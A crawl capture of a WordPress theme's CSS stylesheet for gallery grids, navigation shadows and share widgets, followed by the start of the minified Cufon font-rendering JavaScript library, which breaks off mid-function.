#mainNavigation ul li ul li a:hover
{
	color: #EC4801;
}


/***
 * main content
 */
#mainContent
{
	float: left;clear: both;
	width: 100%;
}



/***
 * right widget
 */
#mainContent .box .widget
{
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	box-shadow: none;
	/*overflow-x: hidden;*/
}
#mainContent .box .widget .title
{
	width: auto !important;
	border: none;
	/*border-left: 5px solid #BD1890;*/
	padding-left: 9px;
	padding-right: 9px;

	text-transform: none;
	text-align: left;
}
#mainContent .box .widget .content
{
	border-width: 3px;
	border-style: solid;
	width: 749px;
}
#mainContent .box .widget .noneborder
{
	border: none;
}



/******************************
 * mainThumbViewer
 */
#mainThumbViewer
{
	width: 100%;height: auto;
	float: left;
}
#mainThumbViewer a
{
    display: table-cell;
    width: 749px;
    height: 486px;
    vertical-align: middle;
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 3px #999;
    -ms-box-shadow: 0 0 3px #999;
    -o-box-shadow: 0 0 3px #999;
    -webkit-box-shadow: 0 0 3px #999;
    -khtml-box-shadow: 0 0 3px #999;
    box-shadow: 0 0 3px #999;
    text-align: center;
}
#mainThumbViewer a img
{
	/*
    display: block;position: relative;
	max-width: 749px;
	min-width: 749px;
	max-height: 480px;
	border: 3px solid #fff;
	-moz-box-shadow:  0 0 3px #999; 0 0 3px #999;
	-ms-box-shadow: 0 0 3px #999;
	-o-box-shadow: 0 0 3px #999;
	-webkit-box-shadow: 0 0 3px #999;
	-khtml-box-shadow: 0 0 3px #999;
	box-shadow: 0 0 3px #999;
    */
    position: relative;
    max-width: 749px;
    max-height: 486px;
}
#mainThumbViewer .infor
{
	position: absolute;
	bottom: 3px;
	left: 3px;
	width: 100%;
	height: auto;
	background-color: #fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

#mainThumbViewer .infor .numberIMG,
#mainThumbViewer .infor .descripttion
{
	height: auto;
	float: left;clear: none;
	padding-top: 6px;
	padding-bottom: 6px;
	font-size: larger;
}
#mainThumbViewer .infor .numberIMG
{
}
#mainThumbViewer .infor .descripttion
{
	padding-left: 12px;
}



/***
 * number of image
 */
.gridCat4I li .img .num,
#mainThumbViewer .infor .numberIMG
{
	background-color: #EC4801;
	color: #fff;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 6px;
	padding-bottom: 6px;
}


/******************************
 * grid 4 images
 */
.gridCat4I
{
	float: left;clear: both;
	width: 780px;height: auto;
	overflow: visible;
}
.gridCat4I li
{
	float: left;clear: none;
	width: 170px;height: 236px;
	border-bottom: 1px solid #D6D6D6;
	margin-left: 9px;
	margin-right: 8px;
	margin-top: 9px;
	margin-bottom: 11px;
	overflow: hidden;

	filter: alpha(opacity=85);
	-moz-opacity: 0.85;
	-khtml-opacity: 0.85;
	opacity: 0.85;
}
.gridCat4I li:hover
{
	border-color: transparent;

	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;

	-moz-transform:scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}
.gridCat4I li:hover .description
{
	color: #000;
}


.gridCat4I li .img,
.gridCat4I li .img img,
.gridCat4I li .img .num,
.gridCat4I li .description,
.gridCat4I li .more
{
	display: block;position: relative;
}


/* image */
.gridCat4I li .img,
.gridCat4I li .img img
{
	width: 170px;height: 170px;
}

.gridCat4I .active .img img,
.gridCat4I li .img .active,
.gridCat4I .active .img .active
{
	width: 164px;height: 164px;
	border: 3px solid #F54519;
}

.gridCat4I li .img .num
{
	position: absolute;
	left: 0;bottom: 0;
	width: auto;
	padding: 2px 5px;
	overflow: hidden;
}

/* description */
.gridCat4I li .description
{
	width: 100%;
	height: 36px;
	padding-left: 0px;
	margin-bottom: 4px;
	margin-top: 3px;
	overflow: hidden;
	color: #444;
}

/* link */
.gridCat4I li .more
{
	font-size: 11px;
}




/******************************
 * grid 2 images
 */
.gridCat2I
{
	float: left;clear: both;
	width: 780px;height: auto;
	overflow: visible;
}
.gridCat2I li
{
	float: left;clear: none;
	width: 352px;height: 171px;
	border-bottom: 1px solid #D6D6D6;
	margin-left: 11px;
	margin-right: 12px;
	margin-top: 9px;
	margin-bottom: 11px;
	padding-bottom: 17px;
	overflow: hidden;
}

.gridCat2I li:hover .description
{
	color: #000;
}


.gridCat2I li .img,
.gridCat2I li .img img,
.gridCat2I li .description
{
	display: block;position: relative;
	float: left;clear: none;
}


/* image */
.gridCat2I li .img,
.gridCat2I li .img img
{
	width: 170px;height: 170px;
}

/* description */
.gridCat2I li .description .date,
.gridCat2I li .description .tit,
.gridCat2I li .description .des,
.gridCat2I li .description .more
{
	float: left;clear: both;
	display: block;position: relative;
}
.gridCat2I li .description
{
	width: 172px;
	height: 170px;
	margin-left: 10px;
	color: #444;
}

.gridCat2I li .description .date
{
	color: #B6B6B6;
}
.gridCat2I li .description .tit
{
	font-weight: bold;
	height: 36px;
	overflow: hidden;
}
.gridCat2I li .description .tit a
{
	color: #333;
}
.gridCat2I li .description .des
{
	height: 90px;
	overflow: hidden;
	text-align: justify;
}
.gridCat2I li .description .more
{
	position: absolute;
	left: 0;
	bottom: -3px;
}
.gridCat2I li .description .des,
.gridCat2I li .description .more
{
	/*font-size: 11px;*/
}
.gridCat2I li .description .more
{
    width: 100%;
}


/***
 */
.msgSYS
{
	text-align: center;color: #c00;font-size: larger;
	background-color: #ffc;
	padding: 6px 0;
	border: 1px solid #999;
}





/***
 * effect shadow
 */
#mainNavigation div .menu
{
	position: relative;
	border-bottom: 1px solid #999;
}

#mainNavigation div .menu:before,
#mainNavigation div .menu:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 16px;
	left: 6px;
	top: 9px;
	width: 50%;
	max-width: 50%;
	background-color: #000;

	-moz-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-ms-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-o-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-webkit-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-khtml-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	box-shadow: 0 15px 10px rgba(0,0,0, 0.95);

	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

#mainNavigation div .menu:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}


/***
 * 
 */
.effShadow
{
	position: relative;
	width: 100%;height: 6px;
	float: left;clear: both;
	margin-top: -18px;
}

.effShadow:before,
.effShadow:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	top: -4px;
	width: 50%;
	max-width: 50%;
	background-color: #000;

	-moz-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-ms-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-o-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-webkit-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	-khtml-box-shadow: 0 15px 10px rgba(0,0,0, 0.95);
	box-shadow: 0 15px 10px rgba(0,0,0, 0.95);

	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

.effShadow:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}



/***
 * sidebar content
 */
.slideBarContent
{
	margin: 3px;
}



/**
 * home page
 */
.foto
{
	background-color: transparent !important;border-left: 3px solid transparent;
	width: 100% !important;
}
.breadcrumb
{
	width: 755px;
	position: relative;
    font-weight: bold;
    font-size: larger;
    /*width: 98%;*/
    padding: 0 0 0 6px;
}
.breadcrumb h1
{
	display: inline;
}
.breadcrumb a
{
	color: #000 !important;
}


.galleryHomeDes
{
	float: left;clear: both;
	margin: 6px 0 12px 0;
}



.inforArcPost
{
	margin-top: -42px !important;
	margin-left: 9px !important;
	width: 321px !important;
	height: 250px !important;
	border-width: 10px !important;
	border-style: solid !important;
	background: #fff !important;
	padding: 6px !important;
	overflow-y: auto !important;
	filter: alpha(opacity=100) !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	opacity: 1 !important;
}
.inforArcPost:hover
{
	-moz-transform: none !important;
	-webkit-transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}
.arcShare
{
	padding: 0 0 5px 0;
	text-align: right;
	margin-top: -24px;
	padding-top: 24px;
	padding-bottom: 16px;
}

.addthis_toolbox a
{
	display: block;position: relative;
	float: right !important;
	z-index: 123;
}

.socialsCommentBox
{
	float: left;clear: both;width: 739px;margin-left: 6px;text-align: center;
	margin-top: 21px;
}


.tagged,
#paging
{
	float: left;clear: both;
	margin-bottom: 48px;
	width: 100%;
}
#paging
{
	text-align: center !important;
	padding: 1px auto;
}


.tagged h3
{
	display: inline;
}

.tagged h3 a
{
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-o-border-radius: 15px;
	-khtml-border-radius: 15px;
	border-radius: 15px;
	background-color: #f6f6f6;
	padding: 3px 12px;
	border: 1px solid #ccc;
}


.k2,
.goa
{
	min-height: 0 !important;
}

.titleFullWidth
{
	width: 737px !important;
	min-width: 737px !important;
}



/***
 * images in post
 */

.imgBoxPost * img
{
	display: block;
	position: relative;
	margin: 12px auto;
	text-align: center;
	max-width: 640px;
	border: 5px solid #fff;

	-moz-box-shadow: 0 0 3px #aaa;
	-ms-box-shadow: 0 0 3px #aaa;
	-o-box-shadow: 0 0 3px #aaa;
	-webkit-box-shadow: 0 0 3px #aaa;
	-khtml-box-shadow: 0 0 3px #aaa;
    box-shadow: 0 0 3px #aaa;
}


#header .content
{
    background-image: url('./images/white-35.png')
}


#ktWidget .addthis_toolbox a
{
display: block;
position: relative;
float: left !important;
z-index: 123;
clear: both;
margin: 3px;
}

--- FILE ---
content_type: text/javascript
request_url: http://intuigiay.info/wp-content/themes/tuigiay/js/cufon-yui-lib.js
body_size: 43875
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var 